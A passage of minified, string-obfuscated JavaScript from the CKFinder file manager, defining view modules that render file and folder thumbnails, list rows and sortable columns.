{2>+)6:%\x0e7%\x05A\x1f\x1enlZ\x03\x01\x1fJ\b\0\f\x1d\x1cMS\x11\x18\x12X\x10\x1e\x14\x1cW\x1f\x19\x0e\x1d_uh/aew+|s4*bx#m`~w{t:favlzrfa?>{R@EDEGJB\x15\v^YYH\f\x11:8;HO\n\x16^L\x17^ROMR^9\x0f#.!e;:t!xk8$:#5lp(/tv>,w4:18~\"\x1dCB\x07\r\x17[E\t\x1c\x1e\x04NS\x15\x14QQ\x1b\x07Z\x1b\x17\x1a\x1dY\x07\x06@R\x16M>zy<yx\f\x0e\x015z+h\x7fohwpp\x7fq(4cjl\x7f9<tz\"\x02ZY\x02\x04LR\tLLYH^D^[Y^\\zP\x15KJ\x1a\x19^ZH\\\x13\\+'o'6$!j8;/=%(9rr*)nt<\"y<+;<\f/;)\t\x04\x15*\0E\x1b\x1aJW`bed\x15\x14OQ\x1b\x07Z\x11\x1f\x04\b\x15\x1b\x028\x1c\n\x1a |\x7fx\x7f$&n|'fjbj i\x7fc\x7fr`Qwc}Jniusy7\0HV\r@DRB\b\0\nVQVU\x10ML8:=<ML\x07\x19SO\x12YWL0-#:\x17,<\"h47AEDGF+*ms=!x31**7=$\x1a>\x14\x04B\x1e\x19Y\x04\x15V\x12\x11T\x11\x10dfyx{\b\x0fTV\x1e\fW\x16\x1a\x12\x1aP\x19osobpCokmZcqi%.fd?aznp6=8(*)(=7?]\\(*-,]\\\x17TW!%$\x12\0@\x0f8:\b\x1aR^N\x0702GF\x01B=K~l%{L")}),CKFinder.define(S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\f29*-p4\t\x17\x0e\x06\v\x07\x0e\x04\x1a<\x02\t\x1aA)\x19\x1d\x17!\x11\x1b\x12\x12\n\x1c\b'),[S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1etZXP`^]N\x14_SI")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("(JAM\x01KGCU\x1cVVGV\x1b")+e.cid,dragPreviewId:S(")I@J\0J]QV\x1fCFP@\x1a")+e.cid,getIcon:function(){return n.request(S("\x1fFHNF\x1eBCSaJEE"),{size:t.thumbSize,file:e})}},r=S("2\x0fX\\\x16^\\\x04\x18")+e.cid+S('6\x15\x18ZVZON\x03\x1d#*$n",*"e >.!m;&}=;~<4%z,1/6>')+(e.isImage()?S("9\x1aXW[\x13S!;;n0-3**"):S('@a!("h .$,g"/" '))+'"'+(t.mode===S("&KAZ^")?"":S(",\r][I]W\x0e\x16B_SLQ\0")+t.thumbSize+S("<MF\x04($+$,1|")+t.thumbSize+S("'XQ\x11\t"))+S("Ef#)=+f%.!!ms428&3ux+579`|/\x12\x04\x11\x06\n\x11\x07\x13\x01\x06\x04I")+">";return r+=this.renderer.render(e,S('7~PV^hUKR"'),o,i),r+=S("-\x12\0\\X\f")},e}),CKFinder.define(S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1c208-p&\x0e\x0e\x07\x01\x17/\t.\0\x06\x0eB\t\x01\x1b'),[],function(){return S("A~\"d&*&;:wi/&(b68>6'x?96<({)4s=\x14\x0f@C\x10\x04\x04\x0e\x06\r\x0f\x13QOC^RQ\x16\x01\x15\x12\x11\x16\x1a\x15\x1fF^\x1b\x1f\x13sd #`drf%jam!i|``,0gf`s5&\x13\x13'upy?CMCPW\x18\x04RA\x04FB\x01YFZ]S\x10\x13UYB\n\x1aBA\x1a\x1cTJ\x11,  &(e:;h >e\",#*p,/qt&$4e{! a}7+N\x06\x07\x17-\x06\t\t@@J\x16\x11ON\v\x11\x05\x13^\x17\x1e\x10Z\x1c\v\x15\vA_\n\rud =\x0e\x0f\x0f;l`|+oao|c,0p\x7fs;qqu\x7f6xxm|\0TK\x0eFDT\nSR\x17\vEY\0L__TZS\x1bE@YMYS\x1c@C\x1d~KKJx-tg< >')pl4+pr: {:6:<6{ !~6\x14O\f\x02\t\0F\x1a\x15KJ\x0f\r\x19\x0fB\x13\x1a\x14^\x10\x07\x19\x07E[\x0e\t\t\x18\\A{z##mq(kikog,qr/ye<}uxs7ed&4t/ \x15)\x1d\rGMS\x18-\x14\x06K\x15&")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\t9=7 {\x03?2/*u\x0f4(3=\x0e\0\v\x0f\x173\x0f\x02\x1fF,\x04\0\t\v\x1d\"\x14\x1c\x17\x11\x07\x13\x05"),[S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03kACTT@zZs_[]\x17^TH")],function(r){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("7[R\\\x16ZTRZm%'0'h")+e.cid,dragPreviewId:S("5U\\^\x14^I]Z\x13O2$4n")+e.cid,getIcon:function(){return n.request(S("1T\\XQSE\x02^_Ou^QQ"),{size:t.thumbSize,folder:e})}};return S('\x18%vr<tz"\x02')+e.cid+S("\x1d<?CMCPW\x18\x04DCO\x07MEAK\x02YEW^\x14V]Q\x15_UWXXLLm(6&)gf#)=+f%.!!ms428&3ux+579`|/\x12\x04\x11\x06\n\x11\x07\x13\x01\x06\x04I")+(t.mode===S("\x14y\x7fdl")?"":S("0\x11AGMYS\n\x1aNS_HU\x04")+t.thumbSize+S("._H\nZV]R^C\x02")+t.thumbSize+S(";LE\x05\x1d"))+">"+this.renderer.render(e,S("\x1bZrr{ESvKQHD"),r,i)+S("5\n\x18TP\x04")},e}),CKFinder.define(S('1qxr\\XS]K\x15nHTR\x10\x14)0,01*"::'),[S("\x16bv}\x7fio~qmE"),S("9PJIXLF")],function(n,t){"use strict";var i={};function r(){this.reset()}return r.prototype={reset:function(){var e=this;e.dfd&&e.dfd.reject(),e.dfd=new t.Deferred,e.dfd.done(function(){e.callback&&e.callback(),e.reset()}),e.timeOutId=-1},assignJob:function(e){this.callback=e},runAfter:function(e){var t=this;t.timeOutId&&clearTimeout(t.timeOutId),t.timeOutId=setTimeout(function(){t.dfd.resolve()},e)}},{getOrCreate:function(e,t){return n.has(i,e)||(i[e]=new r),i[e].reset(),i[e].assignJob(t),i[e]}}}),CKFinder.define(S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x1f#.;>a\x1b8$?1:4?;+\x0f3>+"),[S("\x10d|wqgetwk\x7f"),S("+F\\[JBH"),S("/]P@Z[[SCL\\"),S("\x18ZQ]uszzR\x0etJARU\bjHYN\x03d@\\DP\\G\x1bvY[T\\YOURPi)$5"),S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x04:1"%x\x1b67633q\x19\t\r\x07\x102\f\x03\x10%\0\x12\x02\x02'),S("'kblBBIK]\x1f|]WAYSD\x17\x7fSWYN\x11i)$50k\x06)*%&$d\n$\"*#\x18<5;\x03?2/"),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x17,0+%&(#'?\x1b'*'~\x14:80\x0426=?)9/"),S("-mdvX\\WQG\x19zW]OWYN\x11y)-'0k\x13/\"?:e\x1f$8#->0;?'\x03?2/v\x1c409;-2\x04\f\x07\x01\x17\x03\x15"),S("\x1e\\kgKM@@T\b}]CG\x03yF]_EF_QGE")],function(s,r,a,e,i,t,n,o,l){"use strict";var u={name:S(".{XD_QZT_[KoS^K"),reorderOnSort:!0,className:S('6TS_\x17]UQ[Lm7+&3e%,.d," (=b&87$y79%<<((|(7r\x02\x0e\x06\x1aI\f\b\x0f\r\x1b\x03\x1f'),attributes:{"data-role":S("$IOT\\_CN["),tabindex:30,role:S("\fag|d")},tagName:S("3AY"),invertKeys:!1,collectionEvents:{change:function(e){var t=e.changed;if(t.name||t.date||t.size){var n=this.getChildViewElement(e),i=this.getOption(S(" BJJHApNM^e[XDAAC"));i=a._getValue(i,this,[void 0,0]);var r=s.defaults(i,{lazyThumb:this.finder.request(S('@\'+/!\x7f!"<\x1d">!/'),{file:e,size:i.thumbSizeString})});n.replaceWith(this.getPreRenderer(e).preRender(e,r)),this.triggerMethod(S(")ICEAJYYTE\tFPXS]K"));var o=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("\x1ekHTOAwL\\B"));this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("B.+!#"))===S(".[XD_QG")&&this.resizeThumbs(o)}}},initialize:function(e){var n=this;if(e.displayConfig.set({mode:S("\fag|d"),thumbSizeString:null,currentThumbConfigSize:0,thumbClassName:""}),e.mode===S("\x0e{xd\x7fqg")){var t=n.getOption(S(";XTMO, ;\0++ ./")).get(S("\x10ezfywE~b|"));this.calculateThumbSizeConfig(t),this.resizeThumbs(t),this.applyBiggerThumbs(t),n.setThumbsMode()}else n.setListMode();i.attachModelEvents(this.collection,this),n.on(S("\x0fvx~v.sytmj\x7f\x7f"),function(o){var s=this;setTimeout(function(){var e=s.$el.closest(S("\x12Hptbv5kuwy <oAFG\x01y"));if(s.$el[0].ownerDocument.defaultView){var t=parseInt(s.$el.offset().top),n=s.collection.indexOf(o),i=s.getThumbsInRow();if(n<i&&(window.scrollY||window.pageYOffset)&&t)window.scrollTo(0,0);else{var r=s.collection.length%i;s.collection.length-(r||i)<=n&&window.scrollTo(0,e.outerHeight())}}},20)}),n.once(S("\x14gsy||h"),function(){n.$el.trigger(S(">\\2$#7!")),n.$el.attr(S("\x0fqc{r9ywu}u"),n.finder.lang.files.filesPaneTitle)}),n.once(S("@2*,3"),function(){var e=n.$el.closest(S("?n\")%i5' -d8.+$!!#"));function t(e){n.trigger(S("\x1c~rvCJ"),{evt:e})}e.on(S("\x1fCMK@O"),t),n.once(S("<Y[L43-:"),function(){e.off(S(".L\\XQX"),t)})}),n.on(S("0CW]PPD"),function(){var e=n.finder.request(S('5PXT]_I\x06Z[K\x01"6*2 ')),t=e&&e.cid;n.finder.config.displayFoldersPanel||n.lastFolderCid||n.focus(),n.lastFolderCid=t,n.getOption(S(",IG\\@]SJwZXQQ^")).get(S("\nfcik"))===S("\x1fLHQW")?n.setListMode():n.setThumbsMode()}),n.on(S("\x18t{cupweE"),n.updateHeightForBorders,n)},childViewOptions:function(){return this.getOption(S("\x17|pikp|g\\OODJC")).toJSON()},applySizeClass:function(n){var i=this,r=!1;s.forEach(i.finder.config.thumbnailClasses,function(e,t){!r&&n<t?(i.$el.addClass(S("-MDV\x1cTZXPE\x1aLQOV^N\x13")+e),r=!0):i.$el.removeClass(S("!AHB\b@NDLY\x06XE[BRB\x1f")+e)})},calculateThumbSizeConfig:function(t){if(t&&this.getOption(S(".KYBB_ULuXV_S\\")).get(S("\vm\x7fk[xd\x7fqzt\x7f{kK\x7fhug\x7f}LD"))){var e=this.getOption(S('8]SHLQ_F\x03.,%-"')).get(S("+_H\\YUCf[AXTD")),n=s.filter(e,function(e){return t<=e}),i=s.isEmpty(n)?s.max(e):s.min(n),r=this.getOption(S("\x1e{IRROE\\eHFOCL")).get(S("\x15b\x7fmtxu}tr\\OODJCV"))[i];return this.getOption(S('9^ROMR^9\x02--",!')).set(S(":OTHS]\x13(8&\x1714.&."),r.thumb),this.getOption(S('9^ROMR^9\x02--",!')).set(S("#GPTUMG^\x7fDXCMs^\\U]Re^B\\"),i),r}},resizeThumbs:function(e){this.$el.find(S("4\x1bU\\^\x14\\RPX\x13V4$/")).css({width:e+S(",]V"),height:e+S("+\\U")});var t=this;setTimeout(function(){t.trigger(S("<NWE%\x142'%1#})/>.>"))},400)},applyBiggerThumbs:function(e){var t=this;if(e&&t.getOption(S(",IG\\@]SJwZXQQ^")).get(S("'EFNN"))===S("$QNREKY")){e=parseInt(e,10),this.applySizeClass(e);var n=this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("\x13w`de}wnOths}cNLEMBuNRL"));if(!n||n<e){var i=this.calculateThumbSizeConfig(e);l.getOrCreate(S("\x16qqu\x7fh&o{lI[G"),function(){t.$el.find(S(",AG")).not(S("8\x17YPZ\x10XV,$o*'*(")).addClass(S('A!("h*&20g?$8#-')),t.$el.find(S("E*.f*!-a+'#5|;0;;")).each(function(){r(this).find(S("$LK@")).attr(S("%UUK"),t.finder.request(S("*MEAK\x15WTFzWZX"),{size:e,file:t.collection.get(this.id)}))}),t.$el.find(S("?,(l /#k!'%..>>c&$4?s=81")).attr(S(")YYO"),t.finder.request(S("\x14sy{||h!{xjVCNL"),{size:e})),t.children.invoke(S("?43+$# 4"),S("+_DTJeAVR@P"),{thumbSize:e,thumbSizeString:i.thumb}),t.trigger(S(">L);'\x164!'3-s+-8(<"))}).runAfter(500)}else setTimeout(function(){t.trigger(S("%UNRL\x7f[HLZJ\nPTGQG"))},400)}},setListMode:function(){this.getOption(S("\vhd}\x7f|pkP{{p~\x7f")).set(S(".B_UW"),S("-BFCE")),this.$el.removeClass(S("\x1b\x7fvx2FHNFW\bRO]DHX")).addClass(S("\x18zq}1{wsER\x0fOMVR")),this.$el.find(S("\x10?qxr8p~t|7rhxs")).css({width:S("3U@BX"),height:S("@ 77+")})},setThumbsMode:function(){this.getOption(S("?$(13($?\x04'',\"+")).set(S(")GDHH"),S("\x1aoths}S")),this.$el.removeClass(S("\x16ts\x7f7}uq{l\rMKPP")).addClass(S("'KBL\x06JDBJC\x1cF[AXTD"))},getThumbsInRow:function(){if(this.getOption(S('"GMVVKIPiDBKGH')).get(S("8TU_Y"))===S(".CYBF")||this.collection.length<2)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().top,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().top===n;t++)i+=1;return i},focus:function(){this.$el.trigger(S("9\\T_HM"))},getEmptyView:function(){var e=this.getEmptyViewData();return t.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},getChildViews:function(){return this.$(S(" MK"))},reorder:function(){var t=this,e=this._filteredSortedModels();if(s.some(e,function(e){return!t.getChildViewElement(e).length}))this.render();else{var n=s.map(e,function(e){return t.getChildViewElement(e)}),i=this.getChildViews(),r=s.filter(i,function(e){return-1===i.index(e)});this.triggerMethod(S("\x12qqsye}#h~sozzR")),this._appendReorderedChildren(n),r.length,this.checkEmpty(),this.triggerMethod(S("9H^SOZZ2"))}},instantRenderChild:function(e){var t=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));t=a._getValue(t,this,[void 0,0]);var n=s.defaults(t,{lazyThumb:this.finder.request(S('3R\\ZR\x02^_OhUKR"'),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},refreshView:function(){},getPreRenderer:function(e){return e.get(S("9LRYJ\x04V3\x07-/  4"))?new o(this.finder,this.finder.renderer):new n(this.finder,this.finder.renderer)}};return s.extend(u,i.getMethods()),u.events=s.extend({"mouseenter img":function(e){var t=r(e.currentTarget).closest(S("\x16{q")),n=setTimeout(function(){t.addClass(S("\x1d}tF\fDJH@\vT@F]\x06XE[BR")),t.data(S(";_VX\x12$$1 6,63!&$f8$#*?$&"),void 0)},1e3);t.data(S("2P_S\x1bS]JYIUMJV//o7-(#(=="),n)},"mouseleave img":function(e){var t=r(e.currentTarget).closest(S("4Y_")),n=t.data(S('8ZQ]\x11Y[L#3+30,))e=#&)";;'));n&&(clearTimeout(n),t.data(S("\x12p\x7fs;s}jyiumjvOO\x0fWMHCH]]"),void 0)),t.removeClass(S("<^UYm'+/!h5/'>g?$8#-"))}},i.getEvents(S("(EC"))),e.extend(u)}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x01'<$~\x14:80\x1f477\x19>01p;\x0f\x15"),[],function(){return S('-\x12F]V\x12ZP\b\x14LC\x04\x1aRH\x13ZM!&\x121!3/"?\0.k10lo3=3 \'ht"1t62q)6*\r\x03@C\x05\t\x12ZJKJ\x18\x1e\x0eSM\v\nOS\x1d\x01X\x10\x1d\r3\x18\x13\x13VV |\x7f!$atfonki`h3-dcgv65rvlx7xw{3{R@E\x0eTWCQAL]\x16\x0eVU\x12\x10XF\x1dPGWPhK_MUXIv$a?>feiy')}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x1115?(s\x117,\x14N$\n\b\0(\x06\x05\f)\x0e\0\x01@\v\x1f\x05"),[],function(){return S('\x19&z<~r~SR\x1f\x01QL\vE\\G\b\vD_KI\r\x13\x10\x13@TT^V]_C\x01\x1f\x13\x0eba&1%"!&*%/vn9<:5sr75!7z;2<v8/?8M\x11\x10\x06\x12\f\x03\x10UK\x11\x10QM\x07\x1b^\x15\0\x12\x13%\x04\x12\x0e\x10\x1f\f5\x19^\x02}#"wmqjb5+qp--g{>\x7fs~q5kj:\'\x10\x12 nn~N\x01FJV\x18\x04F]]E\t\fNBNCB\x0f\x11W^P\x1a^PV^O\x10WQ.$0az>=fh >e",#*p,/o{&&66gPgs<`U')}),CKFinder.define(S('A\x01\b\x02,(#-;e\x06#);#5"}\x15=93$w\x0f3>+.q\x13\t\x12\x165\r\0\x11H.\0\x06\x0e>\x02\x19=\x15\x1f\x16\x16\x06\x10\x04'),[S("/E_VVFFUXJ\\"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O-\v\x10\x10J \x0e\x04\f#\b\x03\x03-\n\x1c\x1d\\\x17\x1b\x01'),S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x15=93$w\x153((r\x186\f\x04,\x02\t\0%\x02\x04\x05D\x0f\x03\x19')],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("B /#k!!%/f((=,}")+i.cid,dragPreviewId:S("\x11qxr8rey~7knxh2")+i.cid,getIcon:function(){return r.request(S(">Y)-'y# 2\x0e+&$"),{size:e.listViewIconSize,file:i})}},a=S(">\x0343b* xd")+i.cid+S("@cb ($54uk) *`(&<4\x7f: 0;uf");return e.collection.forEach(function(e){var t=e.get(S("\x11|ryp"));if(t!==S("\x1dw|OO"))if(t!==S("\x0eaq|w"))if(t!==S("\x1bx|jz"))if(t!==S("\nxewk"))if(t!==S(")OF\\YW")){var n={template:void 0,templateHelpers:void 0};r.fire(S("#HLUS~@O\\\x16KGCU\vQ\\X@[Y\x02")+t,n),n.template&&n.template.length?a+=o.render(i,S("\nHy~z`}W{\x7fqVs{tOs~k0")+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("\fHc\x7fdhQvxy@~}n"),S("B\x7f0!x{g=.u"),s)}else a+=o.render(i,S("?\x05,27=\x06#+$\x1f#.;"),S('"\x1fPA\x18\x1b\x07]N\x15'),s);else a+=o.render(i,S(";oTDZ\x03$./\x12,#0"),S("$\x19RC\x16RQ\n\fDZ\x01\\P\\T\x1aSYEUXN}UQ[l);'kd,2i; 0.lgn~`cfs}u+*dv.?b"),s);else a+=o.render(i,S("0uSGQvS[ToS^K"),S("\x0f,ev-on77qm4w}sy1FNPNEQbF\\Ly_^D@H\x18\x11[G\x1aQWC]\x19\x13\x1bA@\x02\x104%|"),s);else a+=o.render(i,S("\x14S\x7f{}W{vy^{sLwKFS"),S("\x1d\"kD\x01AOEVU\x1a\nJAM\x01KGCUB\x1f_]FB\x1aNP_L\x11^QSm/#.!e3.e+%/5`'!84 : wh")+c+S("A~l0!x"),s);else a+=o.render(i,S("\vJdbjYr}}Wpz{Np\x7fl"),S("\x1a'hy ")+u+S("(\x15\x05_H\x13"),s)}),a+=S("A~l07x")},e}),CKFinder.define(S("\x1bhxfk\x01bieMKBBZ\x06~NA]BNDTA\x1cr\\ZRK\x16vROI\x11y/-&&6\v'*-\n/' c* $"),[],function(){return S("\"\x1fE\x05EKIZY\x16\x0eXG\x02RE\\\x11\x14]DR^\x04\x18\x19\x1cI_])/&&<xdjykj/>,)(13>6iw064*?y|9?+\x01L\x01\b\x02H\x02\x15\x07\x19WI\x18\x1f\x1b\nRQ\x06\x1a\0\x19\x13JZ\x02\x01Z\\\x14\nQl``fh%z{(`~%blcj0lo1*\x1f\x1f+ki{u<ywm\x1d\x03CVPJ\x04\x07KEKX_\x10\fL[W\x1fU]YSD\x15PTUYO\x1c\x01;:cc-1h+)+/'l12o9%|=583w%$ft/-?1^k^L\x05[")}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1YIMGP\vsOB_Z\x05gE^ZyYTE\x1crZZS]KhTKo[Q$$0&6"),[S("\x19ouxxllCNPF"),S("$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13{WS%2m\x0f-62h\x0e &.\x05.!!\x134>?z19#"),S("=JZ85c\0\x0f\x03/),,8d\x18(#?<0&6'z\x10>4<)t\x104-+O'\r\x0f\0\0\x14)\t\x04\x0f(\t\x01\x02A\x14\x1e\x06")],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("7[R\\\x16ZRR[%3o'!6%j")+i.cid,dragPreviewId:S("\x0el{w?wftq:hk\x7fm1")+i.cid,getIcon:function(){return r.request(S("&AGENN^\x17IJDxQ\\Z"),{size:e.listViewIconSize})}},a=S("Cx14g!-wi")+i.cid+S("\f/.l|pa`)7u|~4|tpy{m\rHVFI\x07\x06CI]K\x06OFH\x02TC]C\t\x17BEM\\\x18\x05");return e.collection.forEach(function(e){var t=e.get(S("-@N]T"));if(t!==S("\x1ar\x7frp"))if(t!==S("B-%(#"))if(t!==S("!GNTQ_")&&t!==S("4F_M]")&&t!==S('E"&<,')){var n={template:void 0,templateHelpers:void 0};r.fire(S("\x17tpioJt{h\x1aGMO@@T\x1dKFF^AC\x14")+t,n),n.template&&n.template.length?a+=o.render(i,S('9yNOIQR\x06..\'!7\x05"$%\x1c"):c')+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("'mDZ_UnKC\\g[VC"),S("<\x01J[~}m7 {"),s)}else a+=o.render(i,S("\x11W~daoT}uvMuxi"),S(";\0IZ\x01|n6'z"),s);else a+=o.render(i,S("0w[_Q{WZ]z_WPkWZ7"),S('"\x1fPA\x06DDHYX\x11\x0fMDV\x1cTZXPE\x1aTPIO\x11KWZ7l!,(h(&%,j>%`, 4(\x7f::=3%1-xe')+c+S('"\x1f\vQB\x19'),s);else a+=o.render(i,S("\x1eYOMFFVlEHFjOG@{GJG"),S("\x17$m~%")+u+S("(\x15\x05_H\x13"),s)}),a+=S("7\x04\x16NI\x02")},e}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x01'<$~\x1e:'!\0>=.t?3)"),[],function(){return S(',\x11ZNR]W\x13WYWDK\x04\x18XW[\x13Y)-\'0i3/"?i) *`(&<4!~8<%#u/3>+\x7f`U\\\x15\n\x06\x05\x01XmaU\x1e\x19Rggf\v\n\fS\x1d\x01X\x14\x17\x15\x0f\x16\x12\x0eP\x12oegow%<\'kff~ac.rm\x1b\x1b\x1a\x1d)b\x7fcb%;\x7frrjMO\fDAQ\x0e\x05[FX_\x0e\x04\x0eRM\x11VR@T\x1bTS_\x17HSOJ\x02b:9~d&)+=$$e+(:gr"=! w\x7fw%$x \'b#"\x1b\x1a]C\x07\n\n\x12\x05\x07D\f\t\x19FM\x07\x18\x16\x07\x1cW_W\x05\x04Z\b\b\x04\x12\x1a=#uj`qn=sr7+obbz}\x7f<tqa>5op~ot?7?]\\\x19\x01_^\x19ZU\x17 "%$\'TK\f\x12P[YCZV\x17]^H\x15\x1e\x1d,  &(gfnh47AEDGF+*ms7::"57t<9)v}\x13\x0e\x10\x17FLFZUTJ\x02\x18C\x1d\0\x02\x050\nT\b\v}qpsruA\r\x0fao"`hdut5+i`j hf|ta>x|ec5os~k0mpRUGQ\x06\x1b]\\\x17\tC_\x02^A]DsK|FQSE\x18\x04\x07\x06\x1c\x1a_L#fb>9>=zh >e->-o-,)(kjv>,w)4.)\x1c&/\x13\x06\x06\x16E[ZUIM\x0f\t\x1e\rHP\f\x0f\b\x0fHV\x1e\fW\x1e\x1e\x0f\x1e^\x02}zy<yx:({yke2\x07\x07\x06\x19\x18ih+hk\x1d\x11\x10\x13\'3iv!*(+X_[[Z" \x16\x04X_\x10%\f\x1eF[QTR\t2\x05NYSYG\x01|n6!+!?yBue?-/"*n[')}),CKFinder.define(S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v'#5\"}\x15=93$\x117<4\x153\x126\x13\x154\n\x01\x12H\x03\x07\x1d"),[],function(){return S("\x1b iz!*(\x1eGMS\x06DDHYX\x11\x0fMDV\x1cTZXPE\x1aQW\\T\x1e\x0346;:}c-1h#!::'-4\x02 157!t(+]Qe>2*}=3\x01\x12\x11^F\x10\x0fJ\x04\x06\v\x0f\t\x1fN\x1a\x19\\\x1e\x1c\x15\x11\x13\x05U\x0f\x1f\t\x1e\x12\r\x1a tk.gjhsmg~+yd#m\x7fuk>on+7qm4hk|j|H\x01_^\x04PO\nKFXEI_\x03N\\]\x10\r><?\vKI[U\x1c^R^32\x7fa1,k.+&$f \"/+9?5qjiy$(84eVTWc\bP\\\x18\x1fXF\x0e\x1cG\x1e\x02\x18\x01\vO\r\fN\\\x1cDH}qEU\x1f\x15\v@u\tzy<;x{\r\x015nbz-mcqba.6v}q5\x7fswyn3vNGM\x0eFJB^\b\\C\x06OB@[U_F\x13A\\\x1bUW]C\x16GF\x03\x1f)5l03$2$ i76l8'b3> =1'{645xeVTWc\bS\\\x18\x1fXF\x0e\x1cG\x1e\x02\x18\x01\vO\r\fN\\\x1cGH}qp\x01\0C]\x17\v.ekptig~Dfkoi\x7f.rm-b-on+7qm4oyej?]\\\x1e\fT\x1b]\\\x17TW!%\x11\x01KYG\f9=NM\bED02\0\x12ZV6\x7fH\x7fk1\"yB")}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x1c8!\'\x02<3 '),[S(")_EHH\\\\S^@V"),S(".EADWAM"),S("\x10ssp\x7fwyy}"),S("9WZNTQQ%56&"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wQ35#-0j\x05($%/(8$!!\x0687$"),S("\x15U\\^pt\x7fyo1ROEWOAV\taAEOX\x03{GJGB\x1dp[X[XV\x16|RPXMi)$5\x0e-=/)"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x14*!25h\x04 9?\x1a$+8\x7f\x17;?1\x079 \n<4?9/;-"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19{QJNmUXI\x10\x06..'!7\x14(?\x1b/%((<*\""),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13~QR-.,l\x02,*\";\0$-#\x1b'*'"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03aG\\D\x1e~ZGA`^]N\x14_SI"),S('%RBP]\vhgkGATT@\x1c`P[GTXN^O\x12xV,$1l\x02,*";\0$-#\x04 \x039"&\x05=0!y<6.')],function(i,r,n,o,e,t,s,a,l,u,c){"use strict";var d={name:S("<qWL4\x17+&3"),attributes:{tabindex:30},tagName:S("B'-3"),className:S('%ELN\x04LB@H]\x02FXWD\x19WYE\\\\HH\x1cHW\x12".&:i,(/-;#?'),reorderOnSort:!0,childViewContainer:S("E2%'-3"),template:u,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("2CF\\YEQMC")}),this.model=new n.Model,t.attachModelEvents(this.collection,this),this.model.set(S("\x19{h\x7f"),S("'\x0e\n\x13\x1d\x19\x1d\x15")),this.model.set(S('"GAVE'),S('\x1071*"#&,')),this.updateColumns(),this.listenTo(e.displayConfig,S("7[Q[U[X\x04L/36\x01="),this.updateSortIndicator),this.listenTo(e.displayConfig,S("C'-')/,p8#?:\r)\x1e 71'"),this.updateSortIndicator),this.on(S("1_RL\\[^B\\"),this.updateHeightForBorders,this)},childViewOptions:function(){var e=this.getOption(S("+HD]_\\PKp[[P^_")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("(JAM\x01KGCUB\x1f_]FB\x1a]TJOE"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly,template:c,tagName:S("6CJ"),className:""})},updateColumns:function(){var e=new n.Collection,t=this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S(";PTMK\x16('4\r&))\x1b 0."))-4+S('"S\\');e.add({name:S(",DM@^"),label:"",priority:10,width:t}),e.add({name:S("6YYT_"),label:this.finder.lang.settings.displayName,priority:20,sort:S("(GKFI")}),this.getOption(S("\x10u{`dywn[vt}uz")).get(S("5R^KIVZEnWE%"))&&e.add({name:S("9IRFX"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("*XEWK")}),this.getOption(S("\x14q\x7fdhu{b_rpyIF")).get(S("\x13p|egtxc_}i{"))&&e.add({name:S("1VR@P"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("<Y_K%")}),this.finder.fire(S('B/-62\x11!,=q/"":=?!'),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S(">\\/-7.*6"),this.columns),this.model.set(S("A1,61\x04>"),this.getOption(S("%BN[YFJUnAAVXU")).get(S("\v\x7fb